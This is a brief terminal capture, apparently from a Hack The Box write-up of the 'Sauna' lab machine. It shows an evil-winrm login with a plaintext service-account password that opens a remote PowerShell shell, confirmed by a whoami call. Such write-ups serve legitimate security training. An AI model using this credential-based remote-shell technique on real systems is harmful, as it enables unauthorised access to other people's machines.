 ┌──(root💀kali)-[~/Documents/HTB/Box/Sauna]
└─# evil-winrm -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!' -i 10.10.10.175
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>